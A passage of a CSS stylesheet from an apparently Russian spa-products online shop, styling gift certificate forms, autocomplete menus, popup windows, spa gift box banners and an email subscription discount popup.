  }
}

.certificate-your-sum input {
  width: 130px;
  height: 40px;
  background: #ffffff;
  border: none;
}

.certificate-your-sum .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

@media (max-width: 768px) {
  .certificate-your-sum .rouble {
    display: none;
  }
}

.certificate-amount-radio {
  margin: 0 3px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-amount-radio {
    margin: 0 5px 10px;
  }
}

.certificate-amount-radio input {
  display: none;
}

.certificate-amount-radio .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

.certificate-amount-radio span {
  width: 90px;
  height: 40px;
  line-height: 46px;
  display: block;
  background: #55575b;
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
}

.certificate-amount-radio span.active {
  background: #e463a0;
}

.certificate-data {
  padding-top: 40px;
  padding-bottom: 60px;
  background: #f3f3f3;
}

.certificate-data-col {
  float: left;
  width: 50%;
  padding-top: 16px;
}

@media (max-width: 768px) {
  .certificate-data-col {
    width: 100%;
  }
}

.certificate-data-col:nth-child(2n) {
  padding-left: 60px;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 20px;
  }
}

@media (max-width: 768px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 0;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label span {
  width: 20%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label input {
  width: 75%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label input {
    width: 70%;
  }
}

.certificate-data-title {
  padding-left: 120px;
  font-size: 28px;
  color: #25262a;
  text-transform: uppercase;
}

.certificate-data-content {
  margin-top: 40px;
  padding-left: 20px;
}

@media (max-width: 768px) {
  .certificate-data-content {
    padding-left: 0;
  }
}

.certificate-data-content label {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.certificate-data-content label span {
  width: 18%;
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  color: #9a9ba0;
  font-family: Georgia, serif;
  text-transform: uppercase;
}

@media (max-width: 768px) {
  .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-content input {
  display: inline-block;
  vertical-align: middle;
  width: 67%;
  height: 40px;
  border: 1px solid #ccccce;
}

.icon-certificate-data-date {
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -7px;
  background: url("/local/2016/css/../img/icon-calendar.png");
  width: 14px;
  height: 14px;
}

.certificate-data-wrap {
  position: relative;
  width: 100%;
  float: left;
}

.certificate-data-wrap:after {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 1px;
  height: 100%;
  background: #ccccce;
}

@media (max-width: 768px) {
  .certificate-data-wrap:after {
    display: none;
  }
}

.certificate-data-footer {
  margin-top: 50px;
  padding-top: 51px;
  width: 100%;
  float: left;
  text-align: center;
  border-top: 3px solid #25262a;
  font-family: Georgia, serif;
}

.certificate-data-buttons {
  margin-top: 32px;
}

.certificate-data-buttons button {
  margin: 0 10px;
  width: 140px;
  height: 40px;
  display: inline-block;
  font-size: 14px;
  font-style: italic;
  background: none;
  border: 1px solid #25262a;
}

@media (max-width: 768px) {
  .certificate-data-buttons button {
    margin: 0;
  }

  #basket_items .cart-orders-table__item .col-xs-12.col-md-5 {
    text-align: center;
  }
}

.certificate-data-buttons button.submit {
  background: #25262a;
  color: #ffffff;
}

.certificate-data-date-input {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 138px;
  max-width: 100%;
}

.certificate-data-date-input input {
  width: 100% !important;
}

#input-your-sum {
  color: #25262a;
}

.clipboardCodeButton-wrapper {
  margin-left: 184px;
  margin-top: 10px;
  margin-bottom: 13px;
}

#clipboardCodeButton {
  padding: 14px 38px;
}

@media (max-width: 767px) {
  .clipboardCodeButton-wrapper {
    margin-left: 0px;
    margin-top: 10px;
    margin-bottom: 24px;
  }

  #clipboardCodeButton {
    padding: 14px 13px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .clipboardCodeButton-wrapper {
    margin-left: 124px;
    margin-top: 5px;
    margin-bottom: 13px;
  }

  #clipboardCodeButton {
    padding: 14px 6px;
  }
}

/** Стили для Twitter Typeahead */
.twitter-typeahead {
  width: 100%;
}

.twitter-typeahead .tt-menu {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.twitter-typeahead .tt-menu .tt-suggestion {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
}

.twitter-typeahead .tt-menu .tt-suggestion .tt-highlight {
  color: black;
}

.twitter-typeahead .tt-menu .tt-suggestion.tt-cursor,
.twitter-typeahead .tt-menu .tt-suggestion:hover {
  background-color: #E0E8EA;
}

/* popup fix */
.popup-window-titlebar {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 5rem;
  text-align: center;
}

.popup-window.popup-window-with-titlebar {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 50px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.popup-window-with-titlebar .popup-window-content {
  background-color: #fff !important;
}

.popup-window-buttons {
  padding: 0;
  margin: 20px 10px 7px 10px;
}

.popup-window-buttons .bx_bt_button {
  font-size: 1.4rem;
}

.popup-window-close-icon {
  opacity: 1;
}

.popup-window-with-titlebar .popup-window-content {
  padding: 0;
}

.popup-empty-location {
  display: none;
  width: 96%;
  margin: 10px 2%;
  text-align: center;
}

.popup-window .popup-text-discount {
  margin-top: 25px;
  text-align: center;
  font-size: 1.55rem
}

.popup-window .popup-text-discount a {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .popup-window.popup-window-with-titlebar {
    width: 600px;
  }
}

@media (max-width: 560px) {
  .popup-window-titlebar {
    font-size: 2.5rem;
  }
}

.ui-autocomplete {
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.ui-autocomplete .ui-menu-item {
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
  list-style: none;
}

.ui-autocomplete .ui-menu-item .ui-state-focus {
  color: black;
}

.ui-autocomplete .ui-menu-item:hover {
  background-color: #E0E8EA;
}

.ui-helper-hidden-accessible {
  position: absolute;
  left: -9999px;
}

.close_utm {
  display: block;
  float: right;
}

.close_utm:hover {
  cursor: pointer;
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}

.catalog__description-wrapper.hidden-xs {
  display: block !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #9a9ba0;
  margin-bottom: 40px;
}

.catalog__description-wrapper.hidden-xs .spadream-logo {
  display: none;
}

.video-cat {
  margin-bottom: 25px;
}

.video-cat-mobile {
  margin-bottom: 15px;
  border-bottom: 3px solid;
}

.video-cat .video-js {
  opacity: 0.8;
}

.video-cat .vjs-playing.video-js {
  opacity: 1;
}

.video-cat .video-js .vjs-big-play-button {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat .video-js:hover .vjs-big-play-button,
.video-cat .video-js .vjs-big-play-button:focus {
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.video-cat-mobile span,
.video-cat span {
  display: inline-block;
  margin: 10px 0;
}

.free_delivery_block {
  font-size: 1.85rem;
  line-height: 1.85rem;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

@media (min-width: 1200px) {
  .free_delivery_block {
    margin-top: 22px;
    padding-left: 80px;
  }
}

.free_delivery_block span {
  display: block;
  font-size: 1.85rem;
  line-height: 2rem;
  color: #e463a0;
}

.cart-drawingup__section .pay-card {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
}

.check_privacy-error {
  color: #e463a0;
  display: none;
  font-size: 13px;
  /*margin-top: 10px;*/
  font-family: Georgia, "Times New Roman", Times, serif;
}


/**
* pop-up ExpertSender
*
*/

@font-face {
  font-family: 'BebasNeue_Book';
  src: local("BebasNeue_Book"),
    url(/local/2016/css/../fonts/BebasNeue_Book.otf);
  font-weight: normal;
}

.overlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  background: rgba(0, 0, 0, .5);
  z-index: 110;
}

.overlay:after {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  height: 100%;
  width: 0;
  vertical-align: middle;
  content: '';
}

.overlay_ie {
  background: #010101;
  opacity: .5;
  filter: alpha(opacity=50)
}

.valignfix {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  width: 0;
  height: 100%;
  vertical-align: middle
}

#popup-subscribe #form {
  width: 100%;
  max-width: 500px;
  background: #ffffff;
  display: inline-block;
  *display: inline;
  *zoom: 1;
  position: relative;
  vertical-align: middle;
}

#popup-subscribe #form * {
  font-family: BebasNeue_Book, sans-serif;
  font-size: 0px;
  line-height: 0px;
  color: #242424;
  font-style: normal;
  text-align: center;
}

#popup-subscribe #form a:hover {
  text-decoration: none;
}

#popup-subscribe #form img {
  display: block;
}

#form .clear {
  clear: both;
}

.clear {
  clear: both;
}

#popup-subscribe #form .close {
  position: absolute;
  width: 30px;
  height: 30px;
  right: -55px;
  top: -40px;
  background: url('/local/2016/css/../img/270717_x.png') center no-repeat;
  cursor: pointer;
}

.wrap {
  width: 100%;
  padding-bottom: 30px;
}

.image img {
  width: 100%;
  height: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.wrap h2 {
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 31px;
  color: #25262a;
  line-height: normal;
  text-transform: uppercase;
  text-align: center;
  margin: 37px 0 26px 0;
}

.wrap .btn {
  display: block;
  width: 100%;
  max-width: 150px;
  margin: 0 auto 25px;
  background: #25262a;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  font-style: normal;
  line-height: 50px;
  color: #ffffff;
  text-decoration: none;
}

.wrap a {
  font-family: Georgia, serif;
  font-size: 13px;
  line-height: 22px;
  color: #9b9b9b;
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid #d0d0d0;
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  #popup-subscribe .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }
}


#popup-subscribe input[type="checkbox"]+span,
#popup-subscribe input[type="radio"]+span {
  -webkit-appearance: none;
  width: 14px;
  height: 14px;
  border: 1px solid #e6e6e6;
  outline: none;
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  float: left;
  margin-top: 2px;
}

#popup-subscribe input[type="checkbox"]:checked+span:before {
  content: "";
  display: block;
  width: 6px;
  height: 12px;
  border: 0 solid #25262a;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotateZ(45deg);
  margin: -5px 6px;
  pointer-events: none;
}

#popup-subscribe .check {
  max-width: 340px;
  width: 100%;
  margin: 19px auto 0;
}

#popup-subscribe .check p {
  padding: 0;
  margin: 0;
  font-size: 11px;
  font-family: Arial, sans-serif;
  color: #a9a9a9;
  margin-left: 10px;
  line-height: 18px;
}

#popup-subscribe .check p a {
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #a5a5a5;
  font-size: 11px;
}

#popup-subscribe form {
  max-width: 340px;
  width: 100%;
  margin: 0 auto;
}

#popup-subscribe input[type="email"] {
  max-width: 204px;
  width: 100%;
  display: inline-block;
  border: 1px solid #56575c;
  padding-left: 14px;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 15px;
  line-height: 36px;
  color: #56575c;
  outline: none;
  vertical-align: top;
}

#popup-subscribe input[type="submit"] {
  max-width: 112px;
  width: 100%;
  display: inline-block;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  line-height: 38px;
  color: #ffffff;
  background: #25262a;
  border: 0;
  outline: none;
  vertical-align: top;
  margin-left: 4px;
}

#popup-subscribe input[type="submit"]:hover {
  cursor: pointer;
}


@media (max-width: 340px) {
  input[type="submit"] {
    margin-top: 10px;
  }
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form {
    margin-top: 50px;
  }

  #popup-subscribe #form .close {
    right: 0;
  }

  .wrap h2 {
    font-size: 28px;
    margin: 20px 0 20px 0;
  }

  input[type="submit"] {
    /*margin-top: 10px;*/
    margin-left: 0;
    max-width: 300px;
  }

  input[type="email"] {
    max-width: 284px;
  }

  .check {
    padding: 0 10px;
  }
}

#popup-subscribe #form .error-message {
  text-align: left;
  padding: 5px 8px;
  color: red;
}

/**
*
* /pop-up ExpertSender
*/

.spadream-boxes .container {
  width: 1200px;
  padding: 0;

}

.spadream-boxes .pagination {
  padding-top: 30px;
}

.spadream-boxes .pagination__nav-arrows {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.spadream-boxes h1 {
  margin-bottom: 40px;
  font-size: 5rem;
  text-align: center;
}

.spadream-boxes h2 {
  margin-bottom: 30px;
  font-size: 2.8rem;
  text-align: center;
}

.spadream-boxes__wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.spadream-boxes__item-wrapper {
  width: 50%;
  padding: 10px;
}

.spadream-boxes__item {
  height: 500px;
  padding-top: 250px;
  padding-left: 40px;
  background-image: url('/local/2016/css/../img/bg-smart-box-preview.png');
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-boxes__item--orange {
  background-color: #f57e25;
}

.spadream-boxes__item--blue {
  background-color: #39c8d5;
}

.spadream-boxes__item--green {
  background-color: #4fc543;
}

.spadream-boxes__date {
  margin-bottom: 5px;
  font-size: 2.8rem;
  line-height: 2.8rem;
  color: #fff;
}

.spadream-boxes__year {
  color: #fff200;
}

.spadream-boxes__item-title {
  margin-bottom: 10px;
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__item-title h1 {
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}

.spadream-boxes__price {
  font-size: 5rem;
  line-height: 4.4rem;
  color: #fff;
}

.spadream-boxes__price .rouble {
  font-size: 3rem;
  color: #fff200;
}

.spadream-boxes__item-title span.color-mod {
  color: #fff200;
}

.spadream-boxes__item .btn {
  display: inline-block;
}

.spadream-box__banner {
  position: relative;
  height: 470px;
  padding-top: 60px;
  background-image: url('/local/2016/css/../img/bg-smart-box.png');
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.spadream-box__banner--orange {
  background-color: #f57e25;
}

.spadream-box__banner-content {
  position: relative;
  width: 400px;
  min-height: 370px;
}

.spadream-box__banner-content .spadream-boxes__price {
  position: relative;
  display: inline-block;
  vertical-align: bottom;
  padding-right: 60px;
}

.spadream-box__banner-content .rouble {
  position: absolute;
  right: 27px;
  top: 10px;
}

.spadream-box__banner-content .spadream-boxes__date {
  margin-bottom: 15px;
}

.spadream-box__banner-content .spadream-boxes__item-title {
  position: relative;
  margin-bottom: 37px;
}

.spadream-box__banner-content .spadream-boxes__item-title:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  background: #fff;
  left: 0;
  bottom: -15px;
}

.spadream-box__banner-content .btn {
  display: inline-block;
  vertical-align: bottom;
}

.spadream-boxes__text {
  font-size: 2.2rem;
  line-height: 2.6rem;
  color: #fff;
}

.spadream-box__banner-content .spadream-boxes__text {
  position: absolute;
  bottom: 0;
}

.spadream-box__banner-content .spadream-boxes__text img {
  display: block;
  width: 34px;
  margin-bottom: 10px;
}

.spadream-box .product-carousel {
  padding-top: 0;
}

@media screen and (max-width: 1290px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 90px);
    width: -moz-calc(100vw - 90px);
    width: calc(100vw - 90px);
  }
}

@media screen and (max-width: 1200px) {
  .spadream-boxes .container {
    width: 740px;
  }

  .spadream-boxes__wrapper {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
  }

  /*.spadream-box__banner {*/
  /*background-position: 10% 50%;*/
  /*}*/
}

@media screen and (max-width: 768px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 16px);
    width: -moz-calc(100vw - 16px);
    width: calc(100vw - 16px);
  }

  .spadream-boxes__item {
    height: 75vw;
    padding-top: 37vw;
  }
}

@media screen and (max-width: 600px) {
  .spadream-boxes__item-title h1 {
    font-size: 5rem;
    line-height: 4rem;
  }

  .spadream-box__banner-content {
    width: 100%;
    max-width: 320px;
  }

  .spadream-box__banner-content .spadream-boxes__price {
    padding-right: 50px;
  }

  .spadream-box__banner-content .rouble {
    right: 20px;
  }
}

@media screen and (max-width: 480px) {
  .spadream-boxes__item {
    height: 330px;
    padding-top: 145px;
    padding-left: 20px;
    background-position: 0 0;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
    padding: 10px 5px;
  }

  .spadream-boxes__item .btn {
    padding: 12px 25px;
  }

  .spadream-box__banner {
    padding-top: 6%;
    background-image: url('/local/2016/css/../img/bg-smart-box-mobile.png');
    background-repeat: no-repeat;
    background-position: 100%;
  }

  .spadream-box__banner-content {
    min-height: 420px;
  }
}

/* popup 5% discount */

#popup-subscribe-v2 {
  display: none;
  width: 100%;
  min-width: 320px;
  z-index: 100;
  position: fixed;
  bottom: 0;
  background: url("/local/2016/css/../img/src_2_h220_tiny.jpg") -60px center no-repeat;
  background-color: #f1f2f7;
}

#popup-subscribe-v2 .js-popup-es__step2,
#popup-subscribe-v2 .js-popup-es__step3 {
  display: none;
}

#popup-subscribe-v2 .discount-num,
#popup-subscribe-v2 .discount-per {
  font-size: 22px;
}

#popup-subscribe-v2 .discount-per {
  margin: 0 0 0 7px;
}

#popup-subscribe-v2__close {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 21px;
  right: 24px;
  cursor: pointer;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:before,
#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  content: '';
  display: inline-block;
  width: 28px;
  border-top: 2px solid #e463a0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 9px;
  left: -4px;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.popup-subscribe-v2__wrap {
  width: 320px;
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 20px;
}

#popup-subscribe-v2 .step1_container {
  height: 60px;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-position: -92px 0px;
  -webkit-background-size: 290px 290px;
  -moz-background-size: 290px;
  background-size: 290px;
  background-color: #000815;
  background-repeat: no-repeat;
}

#popup-subscribe-v2__discount {
  float: left;
  color: #e463a0;
  line-height: 22px;
}

#popup-subscribe-v2__text-01 {
  float: left;
  font-size: 22px;
  margin: 0 0 0 8px;
  line-height: initial;
  color: #fff;
  width: 200px;
  line-height: 22px;
}

#popup-subscribe-v2 .email-container {
  position: relative;
}

#popup-subscribe-v2 input[type="email"] {
  max-width: 100%;
  width: 260px;
}

#popup-subscribe-v2 .svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

#popup-subscribe-v2 .step1_container .arrow-position {
  margin: 0 0 0 16px;
}

#popup-subscribe-v2 .arrow-right:after {
  content: '';
  display: inline-block;
  position: absolute;
  right: 0;
  top: -7px;
  width: 11px;
  height: 11px;
  border: 3px solid #e463a0;
  border-left: none;
  border-bottom: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 .step2_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

#popup-subscribe-v2 #popup-subscribe-v2__text-02 {
  font-size: 22px;
  width: 210px;
  color: #fff;
}

#popup-subscribe-v2 input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

#popup-subscribe-v2 #email {
  margin: 11px 0 0 0;
}

#popup-subscribe-v2 button[type=submit] {
  border: none;
  background: none;
}

#popup-subscribe-v2 #subscribe-form {
  position: relative;
}

#popup-subscribe-v2 .step2_container .arrow-position {
  margin: 0;
  position: absolute;
  top: 24px;
  right: 30px;
}

#popup-subscribe-v2 .check {
  padding: 0;
  margin: 11px 0 0 2px;
}

#popup-subscribe-v2 #agree+span {
  border: 2px solid #e463a0;
  width: 16px;
  height: 16px;
  display: inline-block;
  float: left;
  margin: 0px 16px 0 0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span {
  position: relative;
  background-color: #e463a0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 2px;
  border-top: 3px solid #FFF;
  width: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 4px;
  left: 4px;
  border-top: 3px solid #FFF;
  width: 10px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#popup-subscribe-v2 .check p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 18px;
  display: inline-block;
  width: 245px;
  color: #fff;
}

#popup-subscribe-v2 .step3_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  font-size: 14px;
  margin: auto;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

.popup-subscribe-v2__text-03 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 39px;
  line-height: 39px;
  width: 280px;
  margin: auto;
  padding: 0 60px 0 0;
  color: #fff;
}

#popup-subscribe-v2 .colorBrown {
  color: #e463a0;
}

#popup-subscribe-v2 #goodGoods {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

#popup-subscribe-v2 .smallText {
  font-size: 14px;
}

#popup-subscribe-v2 .btn-black {
  width: 200px;
  height: 40px;
  background: #000;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 10px 0 0 0;
  margin: 9px 0 0 220px;
  border: 1px solid;
  float: right;
}

#popup-subscribe-v2 .error-message {
  color: #d50e51;
}

#popup-subscribe-v2 .error {
  border: 1px solid #d50e51 !important;
  color: #d50e51 !important;
  background-color: #000 !important;
}

#popup-subscribe-v2 .error-svg {
  fill: #d50e51;
}

/*
#popup-subscribe-v2 .error-input {
  border: 1px solid #F44336;
  color: #F44336;
}
*/

input#email:focus {
  border: 1px solid #e463a0;
  color: #e463a0;
}

@media(max-width: 599px) {
  #popup-subscribe-v2 .step2_container {
    background-image: none;
  }

  #popup-subscribe-v2 .step3_container {
    background-image: none;
  }
}

@media(max-width: 1439px) {
  .dsplNone {
    display: none !important;
  }
}

@media(min-width: 600px) and (max-width: 1439px) {
  #popup-subscribe-v2 .discount-num {
    font-size: 50px;
  }

  #popup-subscribe-v2__close {
    top: 40px;
    right: 40px;
  }

  .popup-subscribe-v2__wrap {
    width: 380px;
    padding: 0 0 0 40px;
    margin: auto;
  }

  #popup-subscribe-v2__discount {
    margin: 20px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    font-size: 28px;
    padding: 0;
    margin: 20px 0 0 10px;
    width: initial;
  }

  #popup-subscribe-v2 input[type="email"] {
    max-width: 100%;
    width: 360px;
  }

  #popup-subscribe-v2 .step1_container {
    height: 100px;
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    margin: 0 0 3px 39px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    font-size: 22px;
    width: 100%;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step1_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    font-size: 28px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 24px;
    right: 8px;
  }

  #popup-subscribe-v2 .check p {
    width: 360px;
  }

  #popup-subscribe-v2 .step3_container {
    background-position: -105px -20px;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  .popup-subscribe-v2__text-03 {
    padding: 20px 0 0 0;
    width: initial;
  }

  #popup-subscribe-v2 #goodGoods {
    margin: 0;
  }

  .popup-subscribe-v2__text-03 .close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

@media(min-width: 1440px) {

  #popup-subscribe-v2 .step1_container,
  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    height: 100px;
    background-position: 68px 0px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  #popup-subscribe-v2__discount {
    /*margin: 22px 0 0 0;*/
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    display: none;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    width: 15%;
    font-size: 48px;
    line-height: initial;
    margin: 19px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #email {
    width: 340px;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container {
    height: 100px;
    padding: 0;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step2_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    width: 1200px;
    margin: auto;
    padding: 0 0 0 200px;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    padding-top: 24px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 26px;
    right: 8px;
  }

  #popup-subscribe-v2 .email-container,
  #popup-subscribe-v2 .check {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 .check {
    margin: 13px 0 0 50px;
  }

  #popup-subscribe-v2 .check p {
    width: initial;
    max-width: 290px;
  }

  #popup-subscribe-v2 .check a {
    float: none;
  }


  #popup-subscribe-v2__close {
    width: 40px;
    height: 40px;
    top: 35px;
    right: 40px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__close:before,
  #popup-subscribe-v2 #popup-subscribe-v2__close:after {
    width: 50px;
    top: 18px;
    left: -5px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02,
  #popup-subscribe-v2 #subscribe-form {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    margin: 26px 0 0 0;
